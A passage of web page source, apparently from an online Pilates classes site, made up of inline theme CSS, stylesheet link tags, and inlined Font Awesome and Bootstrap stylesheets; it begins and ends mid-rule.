1rem;background:#2c3e50;border-radius:0;color:#fff;padding:35px 25px;font-size:22px;position:relative}.single blockquote p{margin:0 0 0;padding:0}.single blockquote:after{content:"\f10e";font-family:"Font Awesome 5 Free";font-style:normal;font-variant-caps:normal;font-variant-ligatures:normal;font-weight:900}.single blockquote:after{content:"\f10e";font-family:"Font Awesome 5 Free";font-style:normal;font-variant-caps:normal;font-variant-ligatures:normal;font-weight:900;color:#4dd0e1;font-size:68px;position:absolute;bottom:-17px;right:12px}.singlealltoactionmaincol{display:flex;align-items:center;border:2px solid #c0e4da;margin:0 0 15px 0;padding:15px}.singlealltoactionimg{width:160px;padding:0 16px 0 0}.singlealltoactionimg img{width:120px}.singlealltoactiondes{font-size:18px}.singlealltoactionlink a{background:#f15d56;width:165px;text-align:center;padding:15px 0;border-radius:4px;font-weight:700;color:#fff!important;display:block}.singlealltoactionlink a:hover{background:#222}.singlealltoactionlink{padding:0 0 0 10px}.opc_postsinglepage .singlepostauthorcomment input#submit:hover{background-color:#222}.opc_postsinglepage .opc_blogarchivepagerelated h1{text-align:center;padding:0 0 10px 0;text-transform:uppercase}footer.entry-footer.default-max-width{display:none}.author-bio.show-avatars{display:none}.archivepagepagination span.current{border:1px solid #f15d56;padding:10px 20px;margin:2px;border-radius:4px;background:#f15d56;color:#fff}.categorysinglepheader{min-height:auto!important;height:auto!important;padding:10px 0!important}.categorysinglepheader .z_taxonomy_details{position:relative;height:auto}.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:42px!important}.categorysinglepheader .singlepostmeta{text-align:left;border-top:0 solid #5eccdd;padding:0 0 0 0}.opc_Heaader_top{background:#f5b9d2;padding:15px 0}.single .opc_postsinglepage .entry-content a{color:#56c5d7}.single .opc_postsinglepage .entry-content a:hover{color:#F15D56}.single .opc_postsinglepage .entry-content{min-height:900px}.single .opc_postsinglepage .singlemainfeature a{color:#56C6D7!important}.single .opc_postsinglepage .singlemainfeature a:hover{color:#F5B9D2!important}.single blockquote{padding:35px 90px 35px 25px!important}.menu-topnav-container ul li a{color:#000!important}.opc_postsinglepage figure.post-thumbnail img{padding:0;width:100%!important;max-width:initial!important;border:1px solid #c0e4da}input.search-field{width:100%;border:none;padding:8px 6px;border-radius:4px;margin:0 0 5px 0}.custombloglayout .pagination .page-numbers:hover,.custombloglayout .pagination .page-numbers.current{background:#F15D56!important;padding:12px 20px!important}.categoryarchiveheader img{background-size:cover;max-width:initial!important;background-position:top!important;height:780px!important;object-fit:cover}.categoryarchiveheader{height:780px!important}.single .categoryarchiveheader{height:auto!important}.open-search-option{z-index:999}@media (max-width:991px){#mega-menu-wrap-primary .mega-menu-toggle{background:#fff!important}.opc_footermainnew .col-lg-2.col-md-4.col-sm-12{margin-bottom:50px}}@media (max-width:767px){.logostyle:after{background:#fff0}.mainlogo img{margin:6px 0 0 0;max-width:140px}.opc_footermainnew .col-lg-2.col-md-4.col-sm-12{margin-bottom:20px;border-bottom:1px solid #e3e3e3}}@media (max-width:767px){.searchsection .col-lg-1.col-md-2.col-sm-2{margin:30px 0 0 0}.open-search-option{display:block;position:absolute;right:auto;top:100px;left:0;width:100%!important}.searchcart{display:flex!important;flex-direction:row!important;align-items:center!important;margin:0 20px 12px 0!important;justify-content:space-between!important}.mainlogo img{margin:12px 0 0 0!important;max-width:140px!important}.menu-topnav-container ul li:last-child{display:inline-block;margin:0 0 0 0}.logostyle:after{height:0;left:0}}@media (max-width:480px){span.my-acc{display:none}}.footerlogo img{max-width:320px}.headertitlehide1{display:none}#mepr-template-login .mepro-form button.disabled,#mepr-template-login .mepro-form input[type="button"].disabled,#mepr-template-login .mepro-form input[type="reset"].disabled,#mepr-template-login .mepro-form input[type="submit"].disabled,#mepr-template-login .mepr-form button.disabled,#mepr-template-login .mepr-form input[type="button"].disabled,#mepr-template-login .mepr-form input[type="reset"].disabled,#mepr-template-login .mepr-form input[type="submit"].disabled{background-color:#f15d56!important;border:0;pointer-events:none}.opc_Footer{background:#EFECE2}ul.socialfooter{margin:0;padding:25px 0 0 0}ul.socialfooter li{display:inline-block;padding:0 20px 0 0}.single-exercises .opc_postsinglepage article .entry-content a{color:#56C6D7!important}.single-exercises .opc_postsinglepage article .entry-content a:hover{color:#F5B9D2!important}@media (max-width:768px){#sidebarSticky.fixed{z-index:999}.rightsidebar #sidebarSticky01{width:278px;top:0!important;position:relative!important}.opc_postsinglepage .col-lg-9.col-md-9.col-sm-12{width:100%!important}.opc_postsinglepage .col-lg-3.col-md-3.col-sm-12{width:100%!important}.rightsidebar #sidebarSticky01{width:100%;top:0!important;position:relative!important}.opc_postsinglepage .archivepagepostimage img{object-fit:contain!important}.footerlogo img{max-width:inherit;width:100%}}@media (max-width:991px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{z-index:999999!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (-webkit-min-device-pixel-ratio:1){.eplus-wrapper h2{font-size:36px!important}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0;width:100%}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:0!important;width:100%;display:BLOCK;padding-right:0!important}.footerlogo img{max-width:180px}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:0!important;width:100%;display:BLOCK!important;padding-right:0!important}.opc_blogarchivepage .col-lg-9.col-md-9.col-sm-12{flex:0 0 auto;width:100%}.opc_blogarchivepage .col-lg-3.col-md-3.col-sm-12{flex:0 0 auto;width:100%}.categorysinglepheader{padding:10px 15px!important}.opc_postsinglepage .col-lg-9.col-md-9.col-sm-12{flex:0 0 auto;width:100%}.opc_postsinglepage .col-lg-3.col-md-3.col-sm-12{flex:0 0 auto;width:100%}.rightsidebar{display:none}}.singlepostmeta ul li{padding:0 8px 0 0;font-size:14px}.z_taxonomy_details>p{text-transform:initial}.singlepostmeta ul li{padding:0 8px 0 0}.singlepostmeta ul li span{color:#f15d56;padding:0 6px 0 0}.singlepostbreadcome{color:#888888!important;font-size:14px;text-transform:uppercase}.singlepostbreadcome a{color:#888888!important;font-size:14px}@media (max-width:640px){.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-136631{padding:40px 0!important}.footerlogo img{max-width:inherit;width:100%;padding:0 0 40px 0!important}figure.wp-block-image.size-full.eplus-wrapper{text-align:center}.eplus-wrapper h2{font-size:36px!important}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:22px!important;padding-right:22px!important}h2#flashcards{font-size:36px!important}.footernat{margin:0 0 30px 0}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{width:100%!important}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0;width:100%}.kb-slide-item.kb-gallery-carousel-item.splide__slide.is-active.is-visible{opacity:1!important}#sidebarSticky{position:relative;width:100%}#sidebarSticky.fixed{position:relative;top:0}.single .categorysinglepheader .z_taxonomy_details{max-height:initial}.opc_Footer h4{padding:30px 0 0 0}}.singlepostbreadcome{padding:15px 0 0 0}.Disclaimer{display:none}.archivepagepostimage img{height:145px!important}}.header-cart-count{z-index:9999!important}ul.tabss.wc-tabss .active{display:block}.rs-layer{font-family:'sifonn_basicregular'!important}.header-cart-count{z-index:9999}@media (max-width:768px){.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:100%!important;background-color:#EFECE2;padding:30px}}.rightsidebar #sidebarSticky{top:20px!important;position:relative!important}.rightsidebar #sidebarSticky01{top:20px!important;position:relative!important}.opc_postsinglepage .opc_blogarchivepagerelated h2{text-align:center;padding:0 0 10px 0;text-transform:uppercase}.rightsidebar #sidebarSticky01{width:auto}@media (min-width:1024px){.rightsidebar{}}@media (max-width:640px){.footerlogo img{max-width:204px!important}}.singlepostmeta ul li:last-child{display:none!important}@media (max-width:480px){div#boxzilla-1216166{max-width:320px!important}.opc_postsinglepage .singlepostauthor{margin:50px 0;padding:30px;background:#c0e4da;border-radius:6px}.rightsidebar #sidebarSticky01{width:100%}}.opc_Heaader .searchoptions.open-search-option{display:block!important;position:absolute!important;right:0!important;top:50px!important}nav.navigation.post-navigation .nav-links{display:none}.wp-block-kadence-tabs .kt-tabs-title-list li.kt-tab-title-active .kt-tab-title{background-color:#f15d56!important}.wp-block-kadence-tabs .kt-tabs-title-list li a.kt-tab-title:focus{border:none;box-shadow:none}.page-id-1229182 header.opc_singledetailspage.headertitlehide{display:none!important}.single .categorysinglepheader .z_taxonomy_details{max-height:initial!important}.embed-container iframe{width:100%!important;padding:0 0 20px 0}.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:42px!important;padding:7px 0 0 0}.singlepostbreadcome{padding:5px 0 5px 0}.embed-container{position:relative;padding-bottom:56.25%;overflow:hidden;max-width:100%;height:auto}.embed-container iframe,.embed-container object,.embed-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.opc_video{padding:25px 0}@media (max-width:640px){.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:22px!important;padding:0 0 0 0}.embed-container iframe{width:100%!important;padding:0!important}.categorysinglepheader .z_taxonomy_details h1.page-title{text-transform:capitalize!important}}header.single-post-header.categoryarchiveheader{position:relative}header.single-post-header{background:#c0e4da;padding:60px 0;text-align:CENTER;text-transform:uppercase}@media screen and (min-width:800px){.smush-detected-img{border-radius:5px;transition:all .5s ease;box-shadow:0 0 0 5px #ffffff00!important}}@media (max-width:640px){.bd_toc_content.list-type-number{display:block!important}.bd_toc_content_list{display:none}.slide_left .bd_toc_content_list{display:block!important}}.opc_Heaadermain{display:none!important}.opc_Heaadermain_newhome{display:none!important}.opc_Heaadermain.opc_Heaadermain_newhome{display:block!important}.opc_Heaadermain_withoutlohgin .logostyle{position:relative;z-index:999}.opc_Heaadermain_withoutlohgin .mainlogo img{margin:0}.opc_Heaadermain_withoutlohgin{padding:6px 0}#mega-menu-max_mega_menu_1 li:last-child a{border:1px solid #222!important;border-radius:25px!important;padding:0 25px!important}#mega-menu-max_mega_menu_1 li:last-child:hover a{border:1px solid #f15d56!important;background:#f15d56!important;color:#fff!important}div#\32 c2a2aa9-6ed3-4e91-9a2e-ca0ffb66a0a0{display:none!important}.acctabscustom .nav-item-active .nav-label{color:#fff!important}.fixed-header{border-bottom:1px solid #eee}.topofferbar.fixed-header{top:100px!important}rs-group.rs-layer-static.rs-layer{background-color:#fff0!important;backdrop-filter:none!important}.newfooterbottom{padding-top:40px!important}.newfooterbottom ul.socialfooter li a{background:#000;color:#fff!important;padding:0;border-radius:50%;width:50px;height:50px;display:block;text-align:center;line-height:50px}.newfooterbottom ul.socialfooter li{display:inline-block;padding:0 10px 0 0}.newfooterbottom ul.socialfooter{margin:0;padding:25px 0 0 0;text-align:right}rs-layer#slider-3-slide-3-layer-0 img{-webkit-animation:action 1s infinite alternate;animation:action 1s infinite alternate}@-webkit-keyframes action{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}@keyframes action{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}.topofferbarcustom{background-color:#c0e4da!important;color:#222!important;padding:12px 0!important}.topofferbarcustom p{text-align:center!important;font-size:20px!important;margin:0!important;padding:0!important;font-family:'glacial_indifferenceregular'!important;font-weight:normal!important;color:#565656!important}.topofferbarcustom p a{background:#fff!important;color:#565656!important;padding:6px 30px!important;border-radius:25px!important;border:1px solid #565656!important;font-family:'glacial_indifferenceregular'!important;font-size:20px!important;margin:0 0 0 20px;font-weight:normal!important}.topofferbarcustom{position:absolute;top:90px;width:100%;z-index:99}.mainlogo img{max-width:130px!important;padding:10px 0 0 0!important}.opc_Heaadermain_newhome .mainlogo img{max-width:80px!important}.opc_Heaadermain_newhome .row.align-items-center.searchsection{margin:5px 0 0 0}.opc_Heaadermain_newhome .opc_Heaader{min-height:50px}.opc_Heaadermain_newhome .topofferbarcustom{top:60px}.opc_Heaadermain_newhome .topofferbarcustom{padding:6px 0!important}.opc_Heaadermain_newhome .topofferbarcustom p a{padding:3px 20px!important}.opc_Heaadermain_newhome #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:38px;height:38px}@media (max-width:768px){.cart-collaterals{display:flex;flex-direction:column}}@media screen and (min-width:800px){.smush-detected-img{transition:all 0s ease!important}}.logged-in .opc_Heaadermain_newhome .headerhide.visible-title .mainlogo img{max-width:130px!important;margin:0 0 0 0 !IMPORTANT}.topofferbarcustom{display:none!important}.topofferbarcustom.visible-title{display:block!important}.opc_Heaadermain_newhome .mainlogo img{margin:0}.newfooterbottom ul.appslinks{text-align:RIGHT!important;padding:0 0 0 0!important}.newfooterbottom ul.appslinks li a{width:150px!important;background:transparent!important}.newfooterbottom ul.appslinks li a img{width:100%!important}.newfooterbottom ul.socialfooter{text-align:center}.newfooterbottom ul.newfooterbottomlogo{text-align:center!important}.newfooterbottomcopy{text-align:center}.newfooterbottomcopy p{font-size:15px!important;padding:25px 0 0 0}.newfooterbottom ul.newfooterbottomlogo{text-align:center!important}.newfooterbottom ul.newfooterbottomlogo li{padding:0 20px}.newfooterbottom ul.newfooterbottomlogo li a{width:140px!important;background:transparent!important}.newfooterbottom ul.newfooterbottomlogo li a img{width:100%!important}.opc_Footer1{padding:80px 0 40px 0!important}.opc_Footer2{padding:40px 0 40px 0!important;border-top:1px solid #222}.newfooterbottom ul.socialfooternew{text-align:center!important;padding:0 0 0 0!important}.newfooterbottom ul.socialfooternew li{padding:0 8px}.newfooterbottom ul.socialfooternew li a{width:auto!important;background:transparent!important}.newfooterbottom ul.socialfooternew li a img{width:30px!important}.mailchimllogo{width:180px!important}ul.socialfooterlinks{text-align:right!important;padding:25px 0 0 0!important}ul.socialfooterlinks li{display:inline-block;padding:0 8px!important}ul.socialfooterlinks li a{display:block}}.splide__slide.is-active{img{transform:scale(1)}}}.row.align-items-center.newfooterbottom.newfooterbottomlogo{padding:0!important;margin:0!important}.opc_Footer h4{padding:0 0 20px 0!important}ul.socialfooter.newfooterbottomlogo{padding:0!important}.footernat ul li a{text-decoration:underline!important}@keyframes slide-left{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-80%);transform:translateX(-80%)}}.opc_Footer h4{padding:0 0 32px 0!important}.footernattop{margin:-21px 0 0 0!important}.newfooterbottom ul.newfooterbottomlogo li a img{width:auto!important;height:50px}@media (min-width:1500px){.kb-gallery-ul[data-columns-xxl="8"] .kadence-blocks-gallery-item{width:calc(100% / 13)!important}}.newfooterbottom ul.newfooterbottomlogo li{padding:0 0}.topofferbarcustom{z-index:9999}.acctabscustom .nav-item-active .nav-label{color:#000000!important}.acctabscustom .pgf87f1545b014 .nav-item-active{width:320px!important;padding:15px 0 15px 15px!important}.acctabscustom .pgf87f1545b014 .nav-item-active .nav-label{width:320px!important;border-bottom:3px solid #fff!important}.acctabscustom .nav-item-active .nav-label{color:#000!important}.acctabscustom .pgf87f1545b014 .nav-item-active .nav-label{padding:0 75px 0 0!important}body.fixed-page-content{overflow:hidden}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html{background:#fff}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper{background:#c1e5db;margin:20px 20px;padding:40px 40px;border-radius:5px}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html p.eplus-wrapper{width:80%;margin-bottom:35px}.most-fitness-program .pin-spacer{padding:0!important;justify-content:center;pointer-events:visible!important}section#panels_side_scroll{overflow:hidden}@media (max-width:991px){#panels_side_scroll #panels_side_scroll_container .panel_side_scroll h2{font-size:30px!important}}@media (max-width:767px){#panels_side_scroll #panels_side_scroll_container .panel_side_scroll h2{font-size:26px!important}div#panels_side_scroll_container{left:0!important}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html p.eplus-wrapper{width:100%!important}}@media (max-width:575px){.most-fitness-program h3{font-size:30px!important}.most-fitness-program .pin-spacer{height:auto!important}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper{padding:20px 10px!important;margin:10px 10px!important}}.wp-block-quote{border-left:.25em solid;margin:38px 0 1.75em;padding-left:1em;FONT-WEIGHT:BOLD}@media (max-width:1366px){.most-fitness-program .start-sticky-section.wp-block-kadence-column{padding:0!important}}.hideblock{display:none}.what-to-expect-section-wrap .pin-spacer{width:100%!important;pointer-events:inherit!important}.what-to-expect-section-wrap .pin-spacer .wtx-section-main-wrap{width:100%!important;max-width:100%!important;left:0!important}.tologoslidert.busy-lifes-needs .pin-spacer{width:100%!important;pointer-events:inherit!important}.opc_Heaadermain #mega-menu-wrap-guest-member-menu .mega-menu-toggle{background:#fff0}.opc_Heaadermain #mega-menu-wrap-guest-member-menu .mega-menu-toggle div#mega-toggle-block-0{background:#000}.opc_Heaadermain div#mega-menu-wrap-guest-member-menu ul#mega-menu-guest-member-menu{z-index:999999}@media screen and (max-width:992px){.login-type-guest-member .fixed-header .logostyle{position:absolute!important}.login-type-guest-member .fixed-header div#mega-menu-wrap-guest-member-menu{top:27px}.login-type-guest-member .fixed-header .col-lg-11.col-md-10.col-sm-10{padding-bottom:30px}}</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/78f515f6153e.style.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e8e8832f251b.print.css' media='print' />
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ecd507b3125e.all.min.css'>/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-book-open:before{content:"\f518"}.fa-box-open:before{content:"\f49e"}.fa-clock:before{content:"\f017"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cogs:before{content:"\f085"}.fa-door-open:before{content:"\f52b"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-exclamation-triangle:before{content:"\f071"}.fa-folder-open:before{content:"\f07c"}.fa-frown-open:before{content:"\f57a"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-question:before{content:"\f128"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-shopping-cart:before{content:"\f07a"}.fa-shower:before{content:"\f2cc"}.fa-spinner:before{content:"\f110"}.fa-teeth-open:before{content:"\f62f"}.fa-truck-loading:before{content:"\f4de"}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.eot);src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.eot#iefix) format("embedded-opentype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.woff2) format("woff2"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.woff) format("woff"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.ttf) format("truetype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.svg#fontawesome) format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.eot);src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.eot#iefix) format("embedded-opentype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.woff2) format("woff2"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.woff) format("woff"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.ttf) format("truetype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.eot);src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.eot#iefix) format("embedded-opentype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.woff2) format("woff2"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.woff) format("woff"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.ttf) format("truetype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}</style>
<link rel='stylesheet' id='onlinepilatesclasses-all-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ecd507b3125e.all.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/abe91756d18b.bootstrap.min.css'>@charset "UTF-8";/*!
 * Bootstrap v5.0.2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:#fff0}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}p{margin-top:0;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}a>code{color:inherit}figure{margin:0 0 1rem}img,svg{vertical-align:middle}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select:disabled{opacity:1}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}@media (min-width:1200px){legend{font-size:1.5rem}}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}@media (min-width:1200px){.display-1{font-size:5rem}}@media (min-width:1200px){.display-2{font-size:4.5rem}}@media (min-width:1200px){.display-3{font-size:4rem}}@media (min-width:1200px){.display-4{font-size:3.5rem}}@media (min-width:1200px){.display-5{font-size:3rem}}@media (min-width:1200px){.display-6{font-size:2.5rem}}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}@media (min-width:576px){.col-sm{flex:1 0 0%}}@media (min-width:768px){.col-md{flex:1 0 0%}}@media (min-width:992px){.col-lg{flex:1 0 0%}}@media (min-width:1200px){.col-xl{flex:1 0 0%}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}}@media (min-width:576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-12{flex:0 0 auto;width:100%}}@media (min-width:768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-12{flex:0 0 auto;width:100%}}@media (min-width:992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}}@media (min-width:1200px){.col-xl-auto{flex:0 0 auto;width:auto}}@media (min-width:1400px){.col-xxl-auto{flex:0 0 auto;width:auto}}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media 